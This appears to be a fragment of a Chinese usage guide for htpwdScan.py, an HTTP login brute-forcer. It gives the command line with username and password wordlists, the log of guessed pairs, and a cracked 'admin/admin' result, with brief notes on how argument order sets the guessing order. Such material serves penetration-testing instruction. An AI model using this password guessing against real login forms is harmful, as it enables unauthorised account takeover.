 $python htpwdScan.py -f request.txt -d passwd=pass.txt login=user.txt --header-fail "login_error=Bad+user+name+or+password"
[+] Run request test
[+] Job started at 14:18:06
[+] Test with:  login=admin&passwd=222222
[+] Test with:  login=guest&passwd=222222
[+] Test with:  login=nobody&passwd=222222
把密码放在前面，就实现了固定密码，优先遍历用户名
[+] Test with:  login=admin&passwd=admin
[+] Test with:  login=guest&passwd=admin
[+] Test with:  login=nobody&passwd=admin
[+] Test with:  login=admin&passwd=guest
[+] Test with:  login=guest&passwd=guest
[+] Test with:  login=nobody&passwd=guest
[+] Test with:  login=admin&passwd=123456
[+] Test with:  login=guest&passwd=123456
[+] Test with:  login=nobody&passwd=123456
观察记录，可知密码优先
[+] Test with:  login=admin&passwd=admin
[+] Test with:  login=guest&passwd=admin
[+] Test with:  login=nobody&passwd=admin
[+] Test with:  login=admin&passwd=test
[+] Test with:  login=guest&passwd=test
[+] Test with:  login=nobody&passwd=test
[SUCCESS] login=admin&passwd=admin
[SUCCESS] login=admin&passwd=admin
Task done at 14:18:08, time cost 2.90 seconds
Cracked 2 item(s) in total, save to _cracked.accounts.txt
Requests Count: 19+